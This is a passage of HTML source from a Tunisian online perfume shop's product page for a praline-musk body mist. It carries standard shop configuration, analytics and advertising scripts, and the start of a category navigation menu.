

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.maisondesenteurs.tn/body-mist/319-body-mist-praline-musc.html
body_size: 20851
content:
<!doctype html>
<html lang="fr"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.maisondesenteurs.tn/body-mist/319-body-mist-praline-musc.html">

  <title>Brume Parfumée - Body Mist Praline Musc Maison de Senteurs - Tunisie</title>
  <meta name="description" content="Body Mist Brume Parfumée Praline Musc de Maison de Senteurs, parfume en toute subtilité! Qu&#039;attendez vous pour y succomber et en faire votre super allié?!">
  <meta name="keywords" content="">
      
                  <link rel="alternate" href="https://www.maisondesenteurs.tn/body-mist/319-body-mist-praline-musc.html" hreflang="fr">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1590582267">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1590582267">



  

    <link rel="stylesheet" href="https://www.maisondesenteurs.tn/themes/at_auros/assets/cache/theme-5972231832.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_AUROS_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var cancel_rating_txt = "Cancel Rating";
        var disable_review_form_txt = "existe pas un crit\u00e8re d'\u00e9valuation pour ce produit ou cette langue";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 0;
        var enable_notification = 0;
        var height_cart_item = "135";
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.maisondesenteurs.tn\/module\/leoproductsearch\/productsearch";
        var leo_token = "698724254d392fab1aa9a59996950fb8";
        var leoproductsearch_static_token = "698724254d392fab1aa9a59996950fb8";
        var leoproductsearch_token = "358b474cc9553a256ca008148f615356";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/www.maisondesenteurs.tn\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.maisondesenteurs.tn\/mon-compte";
        var lql_redirect = "";
        var mergado = [];
        var mergado_GA4_settings = {"withShipping":false,"withVat":false,"sendTo":"G-ES4GLJBMTK"};
        var mergado_GAds_settings = {"remarketingActive":false,"remarketingType":"retail","sendTo":""};
        var mergado_GTM_settings = {"withVat":true,"maxViewListItems":0};
        var mergado_GUA_settings = {"enhancedActive":false,"withVat":true,"sendTo":""};
        var number_cartitem_display = 2;
        var numpro_display = "100";
        var pixel_fc = "https:\/\/www.maisondesenteurs.tn\/module\/pspixel\/FrontAjaxPixel";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0DT"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0DT"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0DT"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0DT"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Dinar tunisien","iso_code":"TND","iso_code_num":"788","sign":"DT"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Brume Parfum\u00e9e - Body Mist Praline Musc Maison de Senteurs - Tunisie","description":"Body Mist Brume Parfum\u00e9e Praline Musc de Maison de Senteurs, parfume en toute subtilit\u00e9! Qu'attendez vous pour y succomber et en faire votre super alli\u00e9?!","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-TN":true,"currency-TND":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-319":true,"product-Body Mist Praline Musc":true,"product-id-category-81":true,"product-id-manufacturer-3":true,"product-id-supplier-1":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"MAISON DE SENTEURS","logo":"\/img\/maison-de-senteurs-logo-1590498629.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.maisondesenteurs.tn\/","current_url":"https:\/\/www.maisondesenteurs.tn\/body-mist\/319-body-mist-praline-musc.html","shop_domain_url":"https:\/\/www.maisondesenteurs.tn","img_ps_url":"https:\/\/www.maisondesenteurs.tn\/img\/","img_cat_url":"https:\/\/www.maisondesenteurs.tn\/img\/c\/","img_lang_url":"https:\/\/www.maisondesenteurs.tn\/img\/l\/","img_prod_url":"https:\/\/www.maisondesenteurs.tn\/img\/p\/","img_manu_url":"https:\/\/www.maisondesenteurs.tn\/img\/m\/","img_sup_url":"https:\/\/www.maisondesenteurs.tn\/img\/su\/","img_ship_url":"https:\/\/www.maisondesenteurs.tn\/img\/s\/","img_store_url":"https:\/\/www.maisondesenteurs.tn\/img\/st\/","img_col_url":"https:\/\/www.maisondesenteurs.tn\/img\/co\/","img_url":"https:\/\/www.maisondesenteurs.tn\/themes\/at_auros\/assets\/img\/","css_url":"https:\/\/www.maisondesenteurs.tn\/themes\/at_auros\/assets\/css\/","js_url":"https:\/\/www.maisondesenteurs.tn\/themes\/at_auros\/assets\/js\/","pic_url":"https:\/\/www.maisondesenteurs.tn\/upload\/","pages":{"address":"https:\/\/www.maisondesenteurs.tn\/adresse","addresses":"https:\/\/www.maisondesenteurs.tn\/adresses","authentication":"https:\/\/www.maisondesenteurs.tn\/connexion","cart":"https:\/\/www.maisondesenteurs.tn\/panier","category":"https:\/\/www.maisondesenteurs.tn\/index.php?controller=category","cms":"https:\/\/www.maisondesenteurs.tn\/index.php?controller=cms","contact":"https:\/\/www.maisondesenteurs.tn\/nous-contacter","discount":"https:\/\/www.maisondesenteurs.tn\/reduction","guest_tracking":"https:\/\/www.maisondesenteurs.tn\/suivi-commande-invite","history":"https:\/\/www.maisondesenteurs.tn\/historique-commandes","identity":"https:\/\/www.maisondesenteurs.tn\/identite","index":"https:\/\/www.maisondesenteurs.tn\/","my_account":"https:\/\/www.maisondesenteurs.tn\/mon-compte","order_confirmation":"https:\/\/www.maisondesenteurs.tn\/confirmation-commande","order_detail":"https:\/\/www.maisondesenteurs.tn\/index.php?controller=order-detail","order_follow":"https:\/\/www.maisondesenteurs.tn\/suivi-commande","order":"https:\/\/www.maisondesenteurs.tn\/commande","order_return":"https:\/\/www.maisondesenteurs.tn\/index.php?controller=order-return","order_slip":"https:\/\/www.maisondesenteurs.tn\/avoirs","pagenotfound":"https:\/\/www.maisondesenteurs.tn\/page-introuvable","password":"https:\/\/www.maisondesenteurs.tn\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.maisondesenteurs.tn\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.maisondesenteurs.tn\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.maisondesenteurs.tn\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.maisondesenteurs.tn\/promotions","product":"https:\/\/www.maisondesenteurs.tn\/index.php?controller=product","search":"https:\/\/www.maisondesenteurs.tn\/recherche","sitemap":"https:\/\/www.maisondesenteurs.tn\/plan du site","stores":"https:\/\/www.maisondesenteurs.tn\/magasins","supplier":"https:\/\/www.maisondesenteurs.tn\/fournisseur","register":"https:\/\/www.maisondesenteurs.tn\/connexion?create_account=1","order_login":"https:\/\/www.maisondesenteurs.tn\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.maisondesenteurs.tn\/body-mist\/319-body-mist-praline-musc.html"},"theme_assets":"\/themes\/at_auros\/assets\/","actions":{"logout":"https:\/\/www.maisondesenteurs.tn\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.maisondesenteurs.tn\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"cart_default":{"url":"https:\/\/www.maisondesenteurs.tn\/img\/p\/fr-default-cart_default.jpg","width":125,"height":157},"medium_default":{"url":"https:\/\/www.maisondesenteurs.tn\/img\/p\/fr-default-medium_default.jpg","width":378,"height":472},"home_default":{"url":"https:\/\/www.maisondesenteurs.tn\/img\/p\/fr-default-home_default.jpg","width":500,"height":563},"large_default":{"url":"https:\/\/www.maisondesenteurs.tn\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1125}},"small":{"url":"https:\/\/www.maisondesenteurs.tn\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"medium":{"url":"https:\/\/www.maisondesenteurs.tn\/img\/p\/fr-default-medium_default.jpg","width":378,"height":472},"large":{"url":"https:\/\/www.maisondesenteurs.tn\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1125},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.maisondesenteurs.tn\/"},{"title":"Les indispensables de l\u2019\u00e9t\u00e9","url":"https:\/\/www.maisondesenteurs.tn\/76-les-indispensables-de-lete"},{"title":"Body Mist","url":"https:\/\/www.maisondesenteurs.tn\/81-body-mist"},{"title":"Body Mist Praline Musc","url":"https:\/\/www.maisondesenteurs.tn\/body-mist\/319-body-mist-praline-musc.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769121665,"static_token":"698724254d392fab1aa9a59996950fb8","token":"358b474cc9553a256ca008148f615356"};
        var psemailsubscription_subscription = "https:\/\/www.maisondesenteurs.tn\/module\/ps_emailsubscription\/subscription";
        var review_error = "An error occurred while processing your request. Please try again";
        var show_popup = 1;
        var txt_not_found = "No products found";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var width_cart_item = "265";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  <script type="text/javascript">
	
	var FancyboxI18nClose = "Fermer";
	var FancyboxI18nNext = "Prochain";
	var FancyboxI18nPrev = "précédent";
	var current_link = "http://www.maisondesenteurs.tn/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "S'il vous plaît sélectionner un pour supprimer?";
	var text_confirm_remove_txt = "Etes-vous sûr de retirer de pied de page?";
	var close_bt_txt = "Fermer";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><script>
    var googlecaptchasitekey = "6LclyaMZAAAAACh-cmuNHIv96eaZBPNurR2CATwL";
</script>
<!-- Facebook Pixel Code -->

<script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.agent='plprestashop-download'; // n.agent to keep because of partnership
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script', 'https://connect.facebook.net/en_US/fbevents.js');

            fbq('init', '958321825928685');
        
    fbq('track', 'PageView');
</script>

<noscript>
    <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=958321825928685&ev=PageView&noscript=1"/>
</noscript>

<!-- End Facebook Pixel Code -->

<!-- Set Facebook Pixel Product Export -->
    <meta property="og:title" content="Body Mist Praline Musc">
    <meta property="og:description" content="Parfum, Polysorbate 20, Alcohol denat., Aqua, CI16255, CI60730, Sodium sulfate">
    <meta property="og:url" content="https://www.maisondesenteurs.tn/body-mist/319-body-mist-praline-musc.html">
    <meta property="og:image" content="https://www.maisondesenteurs.tn/572-medium_default/body-mist-praline-musc.jpg">
    <meta property="product:brand" content="Maison de Senteurs">
    <meta property="product:availability" content="In stock">
    <meta property="product:condition" content="new">
    <meta property="product:price:amount" content="40">
    <meta property="product:price:currency" content="TND">
    <meta property="product:retailer_item_id" content="319">
<!-- END OF Set Facebook Pixel Product Export -->

    
        <script>
            fbq('track', 'ViewContent', {content_name: 'Body Mist Praline Musc FR', content_ids: 319, content_type: 'product', value: 40, currency: 'TND'});
        </script>
    
    


                                                            <style>iframe {   display: none !important;   opacity: 0 !important;   visibility: hidden !important;  }   body{ overflow-y: visible !important;}    </style>
                                                <script type="text/javascript">
          window.mmp = {};
        </script>
                <script>
          window.mmp.cookies = {
            functions: {},
            sections: {
              functional: {
                onloadStatus: 1,
                functions: {},
                names: {}
              },
              analytical: {
                onloadStatus: 1,
                functions: {},
                names: {}
              },
              advertisement: {
                onloadStatus: 1,
                functions: {},
                names: {}
              }
            }
          };

          window.mmp.cookies.sections.functional.names = ["DmCookiesFunctional"];
          window.mmp.cookies.sections.advertisement.names = ["DmCookiesMarketing"];
          window.mmp.cookies.sections.analytical.names = ["DmCookiesAnalytics"];
        </script>
        <meta name="mergado-cart-data" style="display: none;" data-mscd='[]' data-mscd-cart-id='' data-morder-url='https://www.maisondesenteurs.tn/commande' data-mcoupons="" data-products-with-vat="[]" data-products-without-vat="[]">

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ES4GLJBMTK"></script>
<script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());

    gtag('consent', 'default', {
      'analytics_storage': 'granted',
      'ad_storage': 'granted',
    });

    
            gtag('config', 'G-ES4GLJBMTK' );
    
    
        window.mmp.cookies.sections.analytical.functions.gtagAnalytics = function () {
      gtag('consent', 'update', {
        'analytics_storage': 'granted'
      });
    };
    
    </script>
<script>
    var gtmAnalyticsId = 'GTM-WZ85G83F';
</script>


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer',gtmAnalyticsId);</script>
    <!-- End Google Tag Manager -->

  <script async src="https://www.googletagmanager.com/gtag/js?id=G-ES4GLJBMTK"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'G-ES4GLJBMTK',
      {
        'debug_mode':false
                              }
    );
  </script>

 


<link rel="alternate" hreflang="fr" href="https://www.maisondesenteurs.tn/body-mist/319-body-mist-praline-musc.html" /> 

<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:0,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 500,
        homeheight: 563,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>



    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.maisondesenteurs.tn/body-mist/319-body-mist-praline-musc.html">
  <meta property="og:title" content="Brume Parfumée - Body Mist Praline Musc Maison de Senteurs - Tunisie">
  <meta property="og:site_name" content="MAISON DE SENTEURS">
  <meta property="og:description" content="Body Mist Brume Parfumée Praline Musc de Maison de Senteurs, parfume en toute subtilité! Qu&#039;attendez vous pour y succomber et en faire votre super allié?!">
  <meta property="og:image" content="https://www.maisondesenteurs.tn/572-large_default/body-mist-praline-musc.jpg">
      <meta property="product:pretax_price:amount" content="37.383178">
    <meta property="product:pretax_price:currency" content="TND">
    <meta property="product:price:amount" content="40">
    <meta property="product:price:currency" content="TND">
      <meta property="product:weight:value" content="0.225000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-fr country-tn currency-tnd layout-full-width page-product tax-display-enabled product-id-319 product-body-mist-praline-musc product-id-category-81 product-id-manufacturer-3 product-id-supplier-1 product-available-for-order fullwidth">

    
          
    <script>
        window.fbAsyncInit = function() {
            FB.init({
                appId      : '697436337518778',
                cookie     : true,  // enable cookies to allow the server to access 
                xfbml      : true,  // parse social plugins on this page
                version    : 'v2.9', // use graph api version 2.8
                scope: 'email, user_birthday',
            });
        };

        // Load the SDK asynchronously
        (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/fr_FR/sdk.js";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    
<script>
var google_client_id= "936535086296-kv01lfkjd3mjbvvd87h329au74narf14.apps.googleusercontent.com";

</script>
<script src="https://apis.google.com/js/api:client.js"></script>
            <!-- Google Tag Manager (noscript) -->
            <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WZ85G83F"
                              height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
            <!-- End Google Tag Manager (noscript) -->
            
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
            <div class="container">
              <div class="inner"></div>
            </div>
          </div>
    <div class="bottomnav">
              <div class="container">
              <div class="inner"></div>
              </div>
          </div>
  </nav>



  <div class="header-top">
              <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
	                        style=""        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><!-- <div class="dessous-top-bar">Livraison momentanément limitée au Grand Tunis — Problème en cours de résolution, merci pour votre patience</div><div class="top-bar"><div class="ticker-wrapper"><div class="ticker-content">Livraison momentanément limitée au Grand Tunis — Problème en cours de résolution, merci pour votre patience</div><div class="ticker-content">Livraison momentanément limitée au Grand Tunis — Problème en cours de résolution, merci pour votre patience</div><div class="ticker-content">Livraison momentanément limitée au Grand Tunis — Problème en cours de résolution, merci pour votre patience</div></div></div>--></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <style>/* .dessous-top-bar{min-height : 30px;}.group-nav .navbar-header .navbar-toggler {    margin-top: 38px;}  .top-bar a {  color: #fff !important; text-decoration : underline; }.top-bar {      background-color:  #8d7249;      color: #fff;left : 0;      color: white;      overflow: hidden;      white-space: nowrap;      position: fixed;      top: 0;      width: 100%;      z-index: 1000;      height: 40px;      display: flex;      align-items: center;    }.ticker-wrapper {      display: flex;      animation: scroll 20s linear infinite;    }    .ticker-content {      padding-right: 150px; /* espacement entre répétitions */font-size :16px;    }    @keyframes scroll {      0% { transform: translateX(0); }      100% { transform: translateX(-50%); }    }@media (max-width: 768px) {.ticker-content {font-size :12px !important;}*/  </style>    	</div>
    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row h6-box-top box-top ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div id="menu_mobile"    class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-xs-4 col-sp-4  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <!--<div class="showmenu">         <i class="icon-Ico_Menu"></i> menu</div><div class="bg-over-lay"></div>-->    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_5934323894427130" class="ApMegamenu">
				<nav data-megamenu-id="5934323894427130" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
			<!-- Brand and toggle get grouped for better mobile display -->
			<div class="navbar-header">
				<button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-5934323894427130">
					<span class="sr-only">Basculer la navigation</span>
					&#9776;
					<!--
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					-->
				</button>
			</div>
			<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-5934323894427130"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="url" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.maisondesenteurs.tn/#" target="_self"><span class="menu-title">Nos gammes</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/10-histoires-olfactives" target="_self"><span class="menu-title">Histoires olfactives</span></a></li><li data-menu-type="url" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/./les-carnets-de-voyage.html" target="_self"><span class="menu-title">Carnet de Voyages</span></a></li><li data-menu-type="url" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/./les-purs-et-essentiels.html" target="_self"><span class="menu-title">Purs et Essentiels</span></a></li><li data-menu-type="url" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/./les-rituels.html" target="_self"><span class="menu-title">Rituels</span></a></li><li data-menu-type="url" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/./gamme-homme.html" target="_self"><span class="menu-title">Homme</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/76-les-indispensables-de-lete" target="_self"><span class="menu-title">Les indispensables de l’été</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.maisondesenteurs.tn/44-parfum" target="_self"><span class="menu-title">Parfum</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/45-eau-de-toilette" target="_self"><span class="menu-title">Eau de toilette</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/46-eau-de-parfum" target="_self"><span class="menu-title">Eau de parfum</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/47-eau-de-cologne" target="_self"><span class="menu-title">Eau de Cologne</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/48-body-mist" target="_self"><span class="menu-title">Body Mist</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.maisondesenteurs.tn/49-savon" target="_self"><span class="menu-title">Savon</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/50-savon-argan" target="_self"><span class="menu-title">Savon argan</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/51-savon-gommant" target="_self"><span class="menu-title">Savon gommant</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/52-savon-100-gr" target="_self"><span class="menu-title">Savon 100 gr</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/52-savon-100-gr" target="_self"><span class="menu-title">Savon Fleur</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/67-savon-poisson" target="_self"><span class="menu-title">Savon Poisson</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/68-savon-machmoum" target="_self"><span class="menu-title">Savon Machmoum</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/98-savon-liquide" target="_self"><span class="menu-title">Savon Liquide</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.maisondesenteurs.tn/53-soin" target="_self"><span class="menu-title">Soin</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/54-soin-corps" target="_self"><span class="menu-title">Soin corps</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/55-soin-visage" target="_self"><span class="menu-title">Soin visage</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.maisondesenteurs.tn/57-maison-parfumee" target="_self"><span class="menu-title">Maison parfumée</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/58-parfum-dambiance" target="_self"><span class="menu-title">Parfum d’ambiance</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/59-extrait-de-parfum" target="_self"><span class="menu-title">Extrait de parfum</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/60-brule-parfum" target="_self"><span class="menu-title">Brûle parfum</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/61-bougie-parfumee" target="_self"><span class="menu-title">Bougie parfumée</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/104-parfums-dinterieur" target="_self"><span class="menu-title">Parfums d’intérieur</span></a></li><li data-menu-type="url" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/./gamme-home-premium-2.html" target="_self"><span class="menu-title">Gamme Home Premium</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.maisondesenteurs.tn/43-cadeaux" target="_self"><span class="menu-title">Cadeaux</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/87-accessoires" target="_self"><span class="menu-title">Accessoires</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/86-coffret" target="_self"><span class="menu-title">Coffret</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.maisondesenteurs.tn/18-la-gamme-homme" target="_self"><span class="menu-title">Homme</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/71-parfums" target="_self"><span class="menu-title">Parfums</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/72-soins" target="_self"><span class="menu-title">Soins</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="url" class="nav-item   " ><a href="https://www.maisondesenteurs.tn/la-marque.html" 